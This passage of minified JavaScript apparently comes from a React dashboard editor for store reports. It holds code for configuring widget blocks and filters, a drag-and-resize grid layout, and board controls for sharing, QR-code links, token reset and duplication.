e=this.props.block.config.chart,t=d.getColumns(),s=[{label:this.props.__(\"Do not compare\"),value:\"\"},{label:this.props.__(\"Previous period\"),value:\"period\"},{label:this.props.__(\"Same period last week\"),value:\"week\"},{label:this.props.__(\"Same period last month\"),value:\"month\"},{label:this.props.__(\"Same period last year\"),value:\"year\"}];return n.createElement(ot.z,{title:this.props.__(\"Chart\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(ms,{label:this.props.__(\"Dimension\"),helpText:this.props.__(\"Column for grouping the data in table\"),columns:[e.dimension],allColumns:t,limit:1,onChange:this.onChangeDimension}),n.createElement(ms,{label:this.props.__(\"Columns\"),columns:e.columns,allColumns:t,limit:30,onChange:this.onChangeColumns}),n.createElement(ue.P,{label:this.props.__(\"Comparison\"),value:e.compare,options:s,onChange:this.onChangeCompare})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{chart:Object.assign(Object.assign({},this.props.block.config.chart),e)})})}}const Sa=Se(Ea);class Da extends n.PureComponent{constructor(){super(...arguments),this.onChangeTitle=e=>{const{onChange:t}=this.props;t({title:e})},this.onChangeDescription=e=>{const{onChange:t}=this.props;t({description:e})},this.onChangeRenderer=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{renderer:e})})}}render(){const{block:e,__:t}=this.props,s=[{label:t(\"Single Value\"),value:\"single\"},{label:t(\"Table\"),value:\"table\"},{label:t(\"Chart\"),value:\"chart\"},{label:t(\"HTML\"),value:\"html\"}];return n.createElement(ot.z,{title:t(\"General Information\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(xe.n,{label:t(\"Title\"),value:e.title,onChange:this.onChangeTitle,autoComplete:\"off\"}),n.createElement(xe.n,{label:t(\"Description\"),value:e.description,onChange:this.onChangeDescription,autoComplete:\"off\"}),n.createElement(ue.P,{label:t(\"Block Type\"),value:e.config.renderer,options:s,onChange:this.onChangeRenderer})))}}const wa=Se(Da);class ka extends n.PureComponent{constructor(){super(...arguments),this.onChangeOverride=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{override:e})})})},this.onChangeRange=e=>{const{block:t,onChange:s}=this.props;s({config:Object.assign(Object.assign({},t.config),{dateRange:Object.assign(Object.assign({},t.config.dateRange),{range:e})})})}}render(){const{dateRange:e}=this.props.block.config,t=ke.map((e=>({label:e.label,value:e.value})));return n.createElement(ot.z,{title:this.props.__(\"Time Range\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(it.X,{label:this.props.__(\"Override dashboard time\"),checked:e.override,onChange:this.onChangeOverride}),n.createElement(dt.z,{open:e.override,id:\"range\"},n.createElement(ue.P,{label:this.props.__(\"Range\"),value:e.range,options:t,onChange:this.onChangeRange,placeholder:this.props.__(\"Select Date Range\")}))))}}const _a=Se(ka);class xa extends n.PureComponent{constructor(){super(...arguments),this.onChangeColumn=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{column:e[0],value:\"\"}))},this.onChangeCondition=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{conditionType:e}))},this.onChangeValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))},this.onChangeMultiValue=e=>{const{filter:t,onChange:s}=this.props;s(Object.assign(Object.assign({},t),{value:e}))}}render(){const{filter:e,__:t}=this.props,s=d.getColumns();return n.createElement(\"div\",{className:\"filter-Container_1Hosa\"},n.createElement(\"div\",{className:\"filter-Column_2S_me\"},n.createElement(ms,{label:\"\",columns:[e.column],allColumns:s,onChange:this.onChangeColumn,limit:1})),n.createElement(\"div\",{className:\"filter-Condition_2iO_G\"},this.renderConditions()),n.createElement(\"div\",{className:\"filter-Value_1WsNx\"},this.renderValue()),n.createElement(\"div\",{className:\"filter-Remove_1gACn\"},n.createElement(Ue.z,{accessibilityLabel:t(\"Remove filter\"),icon:n.createElement(Be.J,{source:Ft(),color:\"subdued\"}),size:\"slim\",onClick:this.props.onRemove})))}renderConditions(){const{filter:e,__:t}=this.props;let s;switch(d.getColumn(e.column).filterType){case\"text\":s=[{label:t(\"contains\"),value:\"like\"},{label:t(\"doesn't contains\"),value:\"nlike\"}];break;case\"select\":s=[{label:t(\"is one of\"),value:\"in\"},{label:t(\"is not one of\"),value:\"nin\"}];break;case\"dateRange\":case\"textRange\":s=[{label:\">\",value:\"gt\"},{label:\">=\",value:\"gteq\"},{label:\"<\",value:\"lt\"},{label:\"<=\",value:\"lteq\"},{label:\"==\",value:\"eq\"},{label:\"!=\",value:\"neq\"}];break;default:s=[]}return-1===l().findIndex(s,{value:e.conditionType})&&this.onChangeCondition(s[0].value),n.createElement(ue.P,{label:\"\",options:s,placeholder:t(\"Select condition\"),value:e.conditionType,onChange:this.onChangeCondition})}renderValue(){const{filter:e,__:t}=this.props,s=d.getColumn(e.column);switch(s.filterType){case\"text\":case\"textRange\":case\"dateRange\":return n.createElement(xe.n,{label:t(\"Filter value\"),labelHidden:!0,value:e.value,onChange:this.onChangeValue,placeholder:t(\"Value\"),autoComplete:\"off\"});case\"select\":return n.createElement(Je,{label:\"\",selected:e.value,onChange:this.onChangeMultiValue,options:s.options})}return null}}const Ma=Se(xa);class Ra extends n.PureComponent{constructor(){super(...arguments),this.addFilter=()=>{const{config:e}=this.props.block,t=l().clone(e.filters);t.push({column:\"\",conditionType:\"eq\",value:\"\"}),this.props.onChange({config:Object.assign(Object.assign({},e),{filters:t})})},this.onChangeFilter=(e,t)=>{const{config:s}=this.props.block,n=l().clone(s.filters);n[e]=t,this.props.onChange({config:Object.assign(Object.assign({},s),{filters:n})})},this.onRemoveFilter=e=>{const{config:t}=this.props.block;let s=l().clone(t.filters);s.splice(e,1),this.props.onChange({config:Object.assign(Object.assign({},t),{filters:s})})}}render(){const{config:e}=this.props.block,t=e.filters.map(((e,t)=>n.createElement(Ma,{key:t,filter:e,onChange:e=>{this.onChangeFilter(t,e)},onRemove:()=>{this.onRemoveFilter(t)}})));return n.createElement(ot.z,{sectioned:!0,title:this.props.__(\"Filters\")},n.createElement(pt.l,null,t,n.createElement(Ue.z,{accessibilityLabel:this.props.__(\"Add filter\"),onClick:this.addFilter},this.props.__(\"Add Filter\"))))}}const za=Se(Ra);var Ta=s(4620),Pa=s(5937);class ja extends n.PureComponent{constructor(){super(...arguments),this.onChangeContent=e=>{this.updateConfig({content:e})}}render(){const e=this.props.block.config.html;return n.createElement(ot.z,{title:this.props.__(\"HTML\"),sectioned:!0},n.createElement(pt.l,null,n.createElement(\"p\",null,this.props.__(\"Content\")),n.createElement(Ta.ZP,{className:\"htmlRenderer-editor_2d7lH\",\"aria-label\":this.props.__(\"Insert widget's HTML content here\"),value:e.content,onChange:this.onChangeContent,extensions:[Pa.s6],minHeight:\"200px\",maxHeight:\"600px\"})))}updateConfig(e){this.props.onChange({config:Object.assign(Object.assign({},this.props.block.config),{html:Object.assign({content:this.props.block.config.html.content},e)})})}}const Aa=Se(ja);class La extends n.PureComponent{constructor(){super(...arguments),this.onChangeBlock=e=>{this.setState({block:Object.assign(Object.assign({},this.state.block),e)})},this.apply=()=>{const e=l().clone(this.props.dashboardState.board.blocks);e[l().findIndex(e,{identifier:this.state.block.identifier})]=this.state.block,ae.dispatch(W.updateBoard({blocks:e})),this.props.onClose()},this.delete=()=>{const e=l().reject(this.props.dashboardState.board.blocks,{identifier:this.state.block.identifier});ae.dispatch(W.updateBoard({blocks:e}))}}componentWillMount(){this.setState({block:l().clone(this.props.block)})}render(){const{block:e}=this.state,{__:t}=this.props;let s;\"single\"===e.config.renderer?s=n.createElement(va,{block:e,onChange:this.onChangeBlock}):\"table\"===e.config.renderer?s=n.createElement(ya,{block:e,onChange:this.onChangeBlock}):\"chart\"===e.config.renderer?s=n.createElement(Sa,{block:e,onChange:this.onChangeBlock}):\"html\"===e.config.renderer&&(s=n.createElement(Aa,{block:e,onChange:this.onChangeBlock}));const a={content:t(\"Apply\"),onAction:this.apply},r=[{content:t(\"Cancel\"),onAction:this.props.onClose},{content:t(\"Delete\"),onAction:this.delete,destructive:!0}],o=at;return n.createElement(o,{open:this.props.open,title:e.title,onClose:this.props.onClose,primaryAction:a,secondaryActions:r},n.createElement(\"div\",{className:\"blockEdit-Container_xsp6J\"},n.createElement(Ze.R,{className:\"blockEdit-Form_rNBU0\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(wa,{block:e,onChange:this.onChangeBlock}),\"html\"!==e.config.renderer&&n.createElement(_a,{block:e,onChange:this.onChangeBlock}),s,\"html\"!==e.config.renderer&&n.createElement(za,{block:e,onChange:this.onChangeBlock})),n.createElement(Ze.R,{className:\"blockEdit-Preview_2P-7K\",shadow:!0,vertical:!0,horizontal:!1},n.createElement(\"div\",{className:\"blockEdit-PreviewInner_2jt3K\"},n.createElement(ua,{block:e,locked:!0})))))}}const Oa=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(La));var Fa=s(3935);const Na={Wrapper:\"gridLayout-Wrapper_2mk8p\",wrapper:\"gridLayout-Wrapper_2mk8p\",UnLocked:\"gridLayout-UnLocked_3_S-c\",unLocked:\"gridLayout-UnLocked_3_S-c\",Block:\"gridLayout-Block_1snee\",block:\"gridLayout-Block_1snee\"};function Ba(e){let t,s=0;for(let n=0,a=e.length;n<a;n++)t=e[n].y+e[n].h,t>s&&(s=t);return s}function Ha(e){return{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minW:e.minW,maxW:e.maxW,minH:e.minH,maxH:e.maxH,moved:Boolean(e.moved),static:Boolean(e.static),isDraggable:e.isDraggable,isResizable:e.isResizable}}function Ia(e,t){return!(e.i===t.i||e.x+e.w<=t.x||e.x>=t.x+t.w||e.y+e.h<=t.y||e.y>=t.y+t.h)}function Wa(e,t,s){const n=Ja(e),a=Qa(e,t),r=Array(e.length);for(let o=0,i=a.length;o<i;o++){let i=Ha(a[o]);i.static||(i=qa(n,i,t,s,a),n.push(i)),r[e.indexOf(a[o])]=i,i.moved=!1}return r}const Va={x:\"w\",y:\"h\"};function Ka(e,t,s,n){const a=Va[n];t[n]+=1;for(let r=e.map((e=>e.i)).indexOf(t.i)+1;r<e.length;r++){const o=e[r];if(!o.static){if(o.y>t.y+t.h)break;Ia(t,o)&&Ka(e,o,s+t[a],n)}}t[n]=s}function qa(e,t,s,n,a){const r=\"horizontal\"===s;if(\"vertical\"===s)for(t.y=Math.min(Ba(e),t.y);t.y>0&&!Ya(e,t);)t.y--;else if(r)for(t.y=Math.min(Ba(e),t.y);t.x>0&&!Ya(e,t);)t.x--;let o;for(;o=Ya(e,t);)r?Ka(a,t,o.x+o.w,\"x\"):Ka(a,t,o.y+o.h,\"y\"),r&&t.x+t.w>n&&(t.x=n-t.w,t.y++);return t}function Ua(e,t){for(let s=0,n=e.length;s<n;s++)if(e[s].i===t)return e[s];return null}function Ya(e,t){for(let s=0,n=e.length;s<n;s++)if(Ia(e[s],t))return e[s];return null}function Ga(e,t){return e.filter((e=>Ia(e,t)))}function Ja(e){return e.filter((e=>e.static))}function $a(e,t,s,n,a,r,o,i){if(t.static)return e;if(t.y===n&&t.x===s)return e;t.i,String(s),String(n),t.x,t.y;const l=t.x,c=t.y;\"number\"==typeof s&&(t.x=s),\"number\"==typeof n&&(t.y=n),t.moved=!0;let h=Qa(e,o);(\"vertical\"===o&&\"number\"==typeof n?c>=n:\"horizontal\"===o&&\"number\"==typeof s&&l>=s)&&(h=h.reverse());const p=Ga(h,t);if(r&&p.length)return t.i,t.x=l,t.y=c,t.moved=!1,e;for(let s=0,n=p.length;s<n;s++){const n=p[s];t.i,t.x,t.y,n.i,n.x,n.y,n.moved||(e=n.static?Xa(e,n,t,a,o,i):Xa(e,t,n,a,o,i))}return e}function Xa(e,t,s,n,a,r){const o=\"horizontal\"===a,i=\"horizontal\"!==a,l=!1;if(n){n=!1;const c={x:o?Math.max(t.x-s.w,0):s.x,y:i?Math.max(t.y-s.h,0):s.y,w:s.w,h:s.h,i:\"-1\",minW:1,minH:1,maxW:1/0,maxH:1/0};if(!Ya(e,c))return s.i,c.x,c.y,$a(e,s,o?c.x:void 0,i?c.y:void 0,n,l,a,r)}return $a(e,s,o?s.x+1:void 0,i?s.y+1:void 0,n,l,a,r)}function Za(e){return 100*e+\"%\"}function Qa(e,t){return\"horizontal\"===t?function(e){return e.sort(((e,t)=>e.x>t.x||e.x===t.x&&e.y>t.y?1:-1))}(e):function(e){return e.sort(((e,t)=>e.y>t.y||e.y===t.y&&e.x>t.x?1:e.y===t.y&&e.x===t.x?0:-1))}(e)}function er(e,t,s,a){e=e||[];let r=[];return n.Children.forEach(t,((t,s)=>{const n=Ua(e,String(t.key));if(n)r[s]=Ha(n);else{const e=t.props[\"data-grid\"]||t.props._grid;r[s]=Ha(e?Object.assign(Object.assign({},e),{i:t.key}):{w:1,h:1,x:0,y:Ba(r),i:String(t.key),minW:1,minH:1,maxW:1/0,maxH:1/0})}})),r=function(e,t){const s=Ja(e);for(let n=0,a=e.length;n<a;n++){const a=e[n];if(a.x+a.w>t.cols&&(a.x=t.cols-a.w),a.x<0&&(a.x=0,a.w=t.cols),a.static)for(;Ya(s,a);)a.y++;else s.push(a)}return e}(r,{cols:s}),r=Wa(r,a,s),r}const tr=()=>{};var sr=s(5294),nr=s(1706);class ar extends n.Component{constructor(){super(...arguments),this.state={className:\"\",resizing:null,dragging:null}}calcColWidth(){const{margin:e,containerPadding:t,containerWidth:s,cols:n}=this.props;return(s-e[0]*(n-1)-2*t[0])/n}calcPosition(e,t,s,n,a){const{margin:r,containerPadding:o,rowHeight:i}=this.props,l=this.calcColWidth(),c={left:Math.round((l+r[0])*e+o[0]),top:Math.round((i+r[1])*t+o[1]),width:s===1/0?s:Math.round(l*s+Math.max(0,s-1)*r[0]),height:n===1/0?n:Math.round(i*n+Math.max(0,n-1)*r[1])};return a&&a.resizing&&(c.width=Math.round(a.resizing.width),c.height=Math.round(a.resizing.height)),a&&a.dragging&&(c.top=Math.round(a.dragging.top),c.left=Math.round(a.dragging.left)),c}calcXY(e,t){const{margin:s,cols:n,rowHeight:a,w:r,h:o,maxRows:i}=this.props,l=this.calcColWidth();let c=Math.round((t-s[0])/(l+s[0])),h=Math.round((e-s[1])/(a+s[1]));return c=Math.max(Math.min(c,n-r),0),h=Math.max(Math.min(h,i-o),0),{x:c,y:h}}calcWH({height:e,width:t}){const{margin:s,maxRows:n,cols:a,rowHeight:r,x:o,y:i}=this.props,l=this.calcColWidth();let c=Math.round((t+s[0])/(l+s[0])),h=Math.round((e+s[1])/(r+s[1]));return c=Math.max(Math.min(c,a-o),0),h=Math.max(Math.min(h,n-i),0),{w:c,h}}createStyle(e){const{usePercentages:t,containerWidth:s,useCSSTransforms:n}=this.props;let a;return n?a=function({top:e,left:t,width:s,height:n}){const a=`translate(${t}px,${e}px)`;return{transform:a,WebkitTransform:a,MozTransform:a,msTransform:a,OTransform:a,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e):(a=function({top:e,left:t,width:s,height:n}){return{top:`${e}px`,left:`${t}px`,width:`${s}px`,height:`${n}px`,position:\"absolute\"}}(e),t&&(a.left=Za(e.left/s),a.width=Za(e.width/s))),a}mixinDraggable(e){const t=sr.DraggableCore;return n.createElement(t,{onStart:this.onDragHandler(\"onDragStart\"),onDrag:this.onDragHandler(\"onDrag\"),onStop:this.onDragHandler(\"onDragStop\"),handle:this.props.handle,cancel:this.props.cancel,disabled:!this.props.isDraggable},e)}mixinResizable(e,t){const{cols:s,x:a,minW:r,minH:o,maxW:i,maxH:l}=this.props,c=this.calcPosition(0,0,s-a,0).width,h=this.calcPosition(0,0,r,o),p=this.calcPosition(0,0,i,l),d=[h.width,h.height],u=[Math.min(p.width,c),Math.min(p.height,1/0)];return n.createElement(nr.Resizable,{width:t.width,height:t.height,minConstraints:d,maxConstraints:u,onResizeStop:this.onResizeHandler(\"onResizeStop\"),onResizeStart:this.onResizeHandler(\"onResizeStart\"),onResize:this.onResizeHandler(\"onResize\"),axis:this.props.isResizable?\"both\":\"none\"},e)}onDragHandler(e){return(t,{node:s,deltaX:n,deltaY:a})=>{const r=this.props[e];if(!r)return;const o={top:0,left:0};switch(e){case\"onDragStart\":{const{offsetParent:e}=s;if(!e)return;const t=e.getBoundingClientRect(),n=s.getBoundingClientRect();o.left=n.left-t.left+e.scrollLeft,o.top=n.top-t.top+e.scrollTop,this.setState({dragging:o});break}case\"onDrag\":if(!this.state.dragging)throw new Error(\"onDrag called before onDragStart.\");o.left=this.state.dragging.left+n,o.top=this.state.dragging.top+a,this.setState({dragging:o});break;case\"onDragStop\":if(!this.state.dragging)throw new Error(\"onDragEnd called before onDragStart.\");o.left=this.state.dragging.left,o.top=this.state.dragging.top,this.setState({dragging:null});break;default:throw new Error(\"onDragHandler called with unrecognized handlerName: \"+e)}const{x:i,y:l}=this.calcXY(o.top,o.left);return r.call(this,this.props.i,i,l,{e:t,node:s,newPosition:o})}}onResizeHandler(e){return(t,{node:s,size:n})=>{const a=this.props[e];if(!a)return;const{cols:r,x:o,i,maxW:l,minW:c,maxH:h,minH:p}=this.props;let{w:d,h:u}=this.calcWH(n);d=Math.min(d,r-o),d=Math.max(d,1),d=Math.max(Math.min(d,l),c),u=Math.max(Math.min(u,h),p),this.setState({resizing:\"onResizeStop\"===e?null:n}),a.call(this,i,d,u,{e:t,node:s,size:n})}}render(){const{x:e,y:t,w:s,h:a,isDraggable:r,isResizable:o,useCSSTransforms:i}=this.props,l=this.calcPosition(e,t,s,a,this.state),c=n.Children.only(this.props.children);let h=n.cloneElement(c,{className:ie()(\"grid-GridItem_TT--a\",c.props.className,this.props.className,{static:this.props.static,resizing:Boolean(this.state.resizing),\"react-resizable-enabled\":o,\"react-draggable\":r,\"react-draggable-dragging\":Boolean(this.state.dragging),cssTransforms:i}),style:Object.assign(Object.assign(Object.assign({},this.props.style),c.props.style),this.createStyle(l))});return h=this.mixinResizable(h,l),h=this.mixinDraggable(h),h}}ar.defaultProps={className:\"\",cancel:\"\",handle:\"\"};const rr=ar;class or extends n.PureComponent{constructor(e,t){var s;super(e,t),this.state={activeDrag:null,layout:er(this.props.layout,this.props.children,this.props.cols,this.compactType()),mounted:!1,oldDragItem:null,oldLayout:null,oldResizeItem:null},s=this,[\"onDragStart\",\"onDrag\",\"onDragStop\",\"onResizeStart\",\"onResize\",\"onResizeStop\"].forEach((e=>s[e]=s[e].bind(s)))}componentDidMount(){this.setState({mounted:!0})}componentWillReceiveProps(e){let t;var s,a;if(l().isEqual(e.layout,this.props.layout)&&e.compactType===this.props.compactType?(s=this.props.children,a=e.children,l().isEqual(n.Children.map(s,(e=>e.key)),n.Children.map(a,(e=>e.key)))||(t=this.state.layout)):t=e.layout,t){const s=er(t,e.children,e.cols,this.compactType(e)),n=this.state.layout;this.setState({layout:s}),this.onLayoutMaybeChanged(s,n)}}containerHeight(){if(!this.props.autoSize)return;const e=Ba(this.state.layout),t=this.props.containerPadding?this.props.containerPadding[1]:this.props.margin[1];return e*this.props.rowHeight+(e-1)*this.props.margin[1]+2*t+\"px\"}compactType(e){return e||(e=this.props),!1===e.verticalCompact?null:e.compactType}onDragStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);if(o)return this.setState({oldDragItem:Ha(o),oldLayout:this.state.layout}),this.props.onDragStart(r,o,o,null,n,a)}onDrag(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i}=this.props;var l=Ua(o,e);if(l){var c={w:l.w,h:l.h,x:l.x,y:l.y,placeholder:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};o=$a(o,l,t,s,!0,this.props.preventCollision,this.compactType(),i),this.props.onDrag(o,r,l,c,n,a),this.setState({layout:Wa(o,this.compactType(),i),activeDrag:c})}}onDragStop(e,t,s,{e:n,node:a}){const{oldDragItem:r}=this.state;let{layout:o}=this.state;const{cols:i,preventCollision:l}=this.props,c=Ua(o,e);if(!c)return;o=$a(o,c,t,s,!0,l,this.compactType(),i),this.props.onDragStop(o,r,c,null,n,a);const h=Wa(o,this.compactType(),i),{oldLayout:p}=this.state;this.setState({activeDrag:null,layout:h,oldDragItem:null,oldLayout:null}),this.onLayoutMaybeChanged(h,p)}onLayoutMaybeChanged(e,t){t||(t=this.state.layout),l().isEqual(t,e)||this.props.onLayoutChange(e)}onResizeStart(e,t,s,{e:n,node:a}){const{layout:r}=this.state;var o=Ua(r,e);o&&(this.setState({oldResizeItem:Ha(o),oldLayout:this.state.layout}),this.props.onResizeStart(r,o,o,null,n,a))}onResize(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i,preventCollision:l}=this.props,c=Ua(r,e);if(!c)return;let h;if(l){const e=Ga(r,Object.assign(Object.assign({},c),{w:t,h:s})).filter((e=>e.i!==c.i));if(h=e.length>0,h){let t=1/0,s=1/0;e.forEach((e=>{e.x>c.x&&(t=Math.min(t,e.x)),e.y>c.y&&(s=Math.min(s,e.y))})),Number.isFinite(t)&&(c.w=t-c.x),Number.isFinite(s)&&(c.h=s-c.y)}}h||(c.w=t,c.h=s);var p={w:c.w,h:c.h,x:c.x,y:c.y,static:!0,i:e,minW:1,minH:1,maxW:1/0,maxH:1/0};this.props.onResize(r,o,c,p,n,a),this.setState({layout:Wa(r,this.compactType(),i),activeDrag:p})}onResizeStop(e,t,s,{e:n,node:a}){const{layout:r,oldResizeItem:o}=this.state,{cols:i}=this.props;var l=Ua(r,e);this.props.onResizeStop(r,o,l,null,n,a);const c=Wa(r,this.compactType(),i),{oldLayout:h}=this.state;this.setState({activeDrag:null,layout:c,oldResizeItem:null,oldLayout:null}),this.onLayoutMaybeChanged(c,h)}placeholder(){const{activeDrag:e}=this.state;if(!e)return null;const{width:t,cols:s,margin:a,containerPadding:r,rowHeight:o,maxRows:i,useCSSTransforms:l}=this.props;return n.createElement(rr,{w:e.w,h:e.h,x:e.x,y:e.y,i:e.i,minH:1,minW:1,maxH:1/0,maxW:1/0,className:\"grid-GridPlaceholder_1MVAj\",containerWidth:t,cols:s,margin:a,containerPadding:r||a,maxRows:i,rowHeight:o,isDraggable:!1,isResizable:!1,useCSSTransforms:l},n.createElement(\"div\",null))}processGridItem(e){if(!e||!e.key)return null;const t=Ua(this.state.layout,String(e.key));if(!t)return null;const{width:s,cols:a,margin:r,containerPadding:o,rowHeight:i,maxRows:l,isDraggable:c,isResizable:h,useCSSTransforms:p,draggableCancel:d,draggableHandle:u}=this.props,{mounted:m}=this.state,g=Boolean(!t.static&&c&&(t.isDraggable||null==t.isDraggable)),b=Boolean(!t.static&&h&&(t.isResizable||null==t.isResizable));return n.createElement(rr,{containerWidth:s,cols:a,margin:r,containerPadding:o||r,maxRows:l,rowHeight:i,cancel:d,handle:u,onDragStop:this.onDragStop,onDragStart:this.onDragStart,onDrag:this.onDrag,onResizeStart:this.onResizeStart,onResize:this.onResize,onResizeStop:this.onResizeStop,isDraggable:g,isResizable:b,useCSSTransforms:p&&m,usePercentages:!m,w:t.w,h:t.h,x:t.x,y:t.y,i:t.i,minH:t.minH,minW:t.minW,maxH:t.maxH,maxW:t.maxW,static:t.static},n.createElement(\"div\",{className:t.w+\"_\"+t.h+\"_\"+t.x+\"_\"+t.y},e))}render(){const e=ie()(\"grid-GridLayout_2pMW2\",this.props.className),t={height:this.containerHeight()},s=n.Children.map(this.props.children,(e=>this.processGridItem(e)));return n.createElement(\"div\",{className:e,style:t},s,this.placeholder())}}or.defaultProps={autoSize:!0,cols:12,containerPadding:null,layout:[],verticalCompact:!0,onLayoutChange:tr,onDragStart:tr,onDrag:tr,onDragStop:tr,onResizeStart:tr,onResize:tr,onResizeStop:tr};const ir=()=>{};class lr extends n.PureComponent{constructor(){super(...arguments),this.state={width:1e3},this.onWindowResize=()=>{const e=Fa.findDOMNode(this);e instanceof HTMLElement&&this.setState({width:e.offsetWidth})},this.handleLayoutChange=e=>{const t=l().clone(this.props.blocks);l().each(e,(e=>{const s=l().find(t,{identifier:e.i});s&&(s.pos=[e.y,e.x],s.size=[e.w,e.h])})),this.props.onChange(t)}}componentDidMount(){window.addEventListener(\"resize\",this.onWindowResize),this.onWindowResize()}componentWillUnmount(){window.removeEventListener(\"resize\",this.onWindowResize)}render(){const{locked:e}=this.props,t=ie()(Na.Wrapper,e&&Na.Locked,!e&&Na.UnLocked),s=or;return n.createElement(s,{className:t,cols:20,width:this.state.width,autoSize:!0,preventCollision:!1,compactType:\"vertical\",margin:[5,5],rowHeight:10,maxRows:1/0,useCSSTransforms:!0,onLayoutChange:this.handleLayoutChange,onDragStart:ir,onDrag:ir,onDragStop:ir,onResizeStart:ir,onResize:ir,onResizeStop:ir,isDraggable:!e,isResizable:!e,draggableCancel:\".draggableCancel\",draggableHandle:\".DraggableHandle\",layout:this.generateLayout()},this.generateDOM())}generateDOM(){return l().map(this.props.blocks,(e=>n.createElement(\"div\",{className:Na.Block,key:e.identifier},n.createElement(ua,{block:e,locked:this.props.locked}))))}generateLayout(){return l().map(this.props.blocks,(e=>({x:e.pos[1],y:e.pos[0],w:e.size[0],h:e.size[1],i:e.identifier,minW:3,minH:6,maxW:100,maxH:100})))}}class cr extends n.PureComponent{constructor(){super(...arguments),this.handleChange=e=>{ae.dispatch(W.updateBoard({blocks:e}))}}render(){const{dashboardState:e,__:t}=this.props;return 0==e.board.blocks.length&&!0===e.locked?n.createElement(\"div\",{className:\"board-Help_iV1iM\"},t(\"You need Unlock board (top right corner) for add first block.\")):n.createElement(\"div\",null,n.createElement(lr,{blocks:e.board.blocks,locked:e.locked,onChange:this.handleChange}))}}const hr=Se((0,r.$j)((e=>({dashboardState:e.dashboardState})))(cr)),pr=\"controls-QrLink_1L9f4\";var dr=s(8109),ur=s(4229);class mr extends n.PureComponent{constructor(){super(...arguments),this.state={popover:!1,showModal:!1,showConfirm:!1},this.modalClose=()=>{this.setState({showModal:!1})},this.confirmModalClose=()=>{this.setState({showConfirm:!1,showModal:!0})},this.confirmModalOpen=()=>{this.setState({showConfirm:!0,showModal:!1})},this.onIsMobileEnabledChange=e=>{this.props.onChange({isMobileEnabled:e}),setTimeout((()=>{this.props.onSave()}),500)},this.onIsMobileFrontendChange=e=>{this.props.onChange({isMobileFrontend:e}),setTimeout((()=>{this.props.onSave()}),500)},this.resetMobileToken=()=>{this.props.onChange({mobileToken:$.getUniqueIdentifier()}),setTimeout((()=>{this.props.onSave(),this.confirmModalClose()}),500)},this.duplicateDoard=()=>{const e=this.props.board.identifier,t=p.getDashboardDataProvider().endpoint;window.location.href=t+\"api/duplicate?identifier=\"+e},this.refresh=()=>{const{board:e,onChange:t}=this.props,s=l().cloneDeep(e.blocks);l().each(s,(e=>{e._refresh=$.getUniqueIdentifier()})),t({blocks:s})},this.toggleLock=()=>{this.props.onLock(!this.props.locked)},this.changeModalVisibility=()=>{this.setState({showModal:!this.state.showModal})},this.onAddNewBlock=()=>{ae.dispatch(W.blockLibraryOpen())}}render(){const{__:e}=this.props,t=$.getMobileUrl(this.props.board),s=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+t,a=$.getMobileFrontendUrl(this.props.board),r=\"https://api.qrserver.com/v1/create-qr-code/?size=220x220&margin=0&data=\"+a,o=n.createElement(ct.u,{open:!!this.state.showModal,title:e(\"Share Dashboard\"),onClose:this.modalClose},n.createElement(ct.u.Section,null,n.createElement(pt.l,null,n.createElement(it.X,{label:e(\"Enable Remote Access\"),checked:this.props.board.isMobileEnabled,onChange:this.onIsMobileEnabledChange}),n.createElement(dt.z,{open:this.props.board.isMobileEnabled,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:t},t),n.createElement(He.D,{distribution:\"equalSpacing\"},n.createElement(\"img\",{src:s}),n.createElement(Ue.z,{destructive:!0,onClick:this.confirmModalOpen,size:\"slim\"},e(\"Reset access token\")))))),n.createElement(it.X,{label:e(\"Enable Remote Access on Storefront\"),checked:this.props.board.isMobileFrontend,onChange:this.onIsMobileFrontendChange}),n.createElement(dt.z,{open:this.props.board.isMobileFrontend,id:\"url\"},n.createElement(qe.jN,{label:e(\"Access URL\"),id:\"url\"},n.createElement(He.D,{vertical:!0},n.createElement(\"div\",{className:pr},n.createElement(\"a\",{href:a},a),n.createElement(\"img\",{src:r}))))))))),i=n.createElement(ct.u,{open:this.state.showConfirm,title:e(\"Are you sure you want to reset access token?\"),onClose:this.confirmModalClose,primaryAction:{content:e(\"Reset\"),onAction:this.resetMobileToken},secondaryActions:[{content:\"Cancel\",onAction:this.confirmModalClose}]},n.createElement(ct.u.Section,null,n.createElement(\"p\",null,e(\"Resetting the access token will deactivate the old access link. Anyone who previously had access to the board will lose it and will need the new link to access it.\")))),l=this.props.locked?null:n.createElement(He.D,{spacing:\"tight\"},n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.onAddNewBlock,size:\"slim\"},e(\"Add New Widget\")),n.createElement(Ue.z,{onClick:this.props.onEdit,size:\"slim\"},e(\"Edit Board\"))),n.createElement(Qe.h,{segmented:!0},n.createElement(Ue.z,{onClick:this.props.onSave,disabled:!this.props.changed,size:\"slim\"},e(\"Save Changes\")),n.createElement(Ue.z,{onClick:this.props.onReset,disabled:!this.props.changed,size:\"slim\"},e(\"Reset Changes\"))),n.createElement(Ue.z,{onClick:this.refresh,size:\"slim\"},e(\"Refresh\")),n.createElement(Ue.z,{onClick:this.duplicateDoard,size:\"slim\"},e(\"Duplicate\")));return 